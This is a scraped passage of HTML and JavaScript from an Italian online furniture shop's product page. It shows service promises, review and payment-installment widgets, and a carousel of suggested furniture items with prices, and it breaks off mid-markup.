<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
            </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="10764" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="10764" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="450"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwNzE3LXNjYXJwaWVyYS1uaWtpLWdyYWZpdGUtMi1yaWItMS1hbnRhLXNjNjY1Lmh0bWw%2C/product/10809/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="pvgmBAPYgerM2N6l" />    <input type="hidden" name="product" value="10809"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001610304-cristalliera-3-porte-1381.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610304_1_1.webp" loading="lazy" alt="CRISTALLIERA 3 PORTE 1381" title="CRISTALLIERA 3 PORTE 1381" width="250" height="250" @update-gallery-10809.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10809.window="$el.src = $event.detail" alt="CRISTALLIERA&#x20;3&#x20;PORTE&#x20;1381" title="CRISTALLIERA&#x20;3&#x20;PORTE&#x20;1381" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610304_1_1.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10809" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10809" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001610304 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CRISTALLIERA 3 PORTE 1381                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b22d39d8be()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b22d39d8be()"
                             @update-prices-10809.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10809" data-price-box="product-id-10809">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10809"                data-price-amount="849"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">849,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwMjU0LXNjYXJwaWVyYS01MDUuaHRtbA%2C%2C/product/9453/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="BC5KXMEy7SxCtpvx" />    <input type="hidden" name="product" value="9453"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001608672-armadietto-glossy-2-ante-1-cass-bianco-lucido-a2820bl-46x34x147-cm.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001608672_1_1.webp" loading="lazy" alt="ARMADIETTO GLOSSY 2 ANTE +1 CASS. BIANCO LUCIDO A2820BL 46X34X147 CM" title="ARMADIETTO GLOSSY 2 ANTE +1 CASS. BIANCO LUCIDO A2820BL 46X34X147 CM" width="250" height="250" @update-gallery-9453.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9453.window="$el.src = $event.detail" alt="ARMADIETTO&#x20;GLOSSY&#x20;2&#x20;ANTE&#x20;&#x2B;1&#x20;CASS.&#x20;BIANCO&#x20;LUCIDO&#x20;A2820BL&#x20;46X34X147&#x20;CM" title="ARMADIETTO&#x20;GLOSSY&#x20;2&#x20;ANTE&#x20;&#x2B;1&#x20;CASS.&#x20;BIANCO&#x20;LUCIDO&#x20;A2820BL&#x20;46X34X147&#x20;CM" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001608672_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9453" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9453" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001608672 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIETTO GLOSSY 2 ANTE +1 CASS. BIANCO LUCIDO A2820BL 46X34X147 CM                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b230982624()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b230982624()"
                             @update-prices-9453.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9453" data-price-box="product-id-9453">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9453"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjIwNDQ4LWxhdmF0cmljZS1ob3Rwb2ludC1uZnI0Mjh3LThrZy12YXBvcmUuaHRtbA%2C%2C/product/10678/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="yHNaFlpB10KI9tKI" />    <input type="hidden" name="product" value="10678"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001610720-comp-bagno-athena-c-specchio-20542c-lavabo-305990-rov-al-ba542.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610720_1_1_2_1.webp" loading="lazy" alt="COMP. BAGNO ATHENA C/SPECCHIO 20542C+LAVABO 305990 ROV/AL BA542" title="COMP. BAGNO ATHENA C/SPECCHIO 20542C+LAVABO 305990 ROV/AL BA542" width="250" height="250" @update-gallery-10678.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10678.window="$el.src = $event.detail" alt="COMP.&#x20;BAGNO&#x20;ATHENA&#x20;C&#x2F;SPECCHIO&#x20;20542C&#x2B;LAVABO&#x20;305990&#x20;ROV&#x2F;AL&#x20;BA542" title="COMP.&#x20;BAGNO&#x20;ATHENA&#x20;C&#x2F;SPECCHIO&#x20;20542C&#x2B;LAVABO&#x20;305990&#x20;ROV&#x2F;AL&#x20;BA542" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610720_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10678" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10678" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001610720 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        COMP. BAGNO ATHENA C/SPECCHIO 20542C+LAVABO 305990 ROV/AL BA542                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b213dde669()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b213dde669()"
                             @update-prices-10678.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10678" data-price-box="product-id-10678">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        25        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-10678"                data-price-amount="599"
        data-price-type="oldPrice"
        class="price-wrapper "
    >599,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-10678"                data-price-amount="449"
        data-price-type="finalPrice"
        class="price-wrapper "
    >449,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwMjU0LXNjYXJwaWVyYS01MDUuaHRtbA%2C%2C/product/10490/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="BC5KXMEy7SxCtpvx" />    <input type="hidden" name="product" value="10490"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001608429-armadio-2a-6-ripiani-sc784.html"
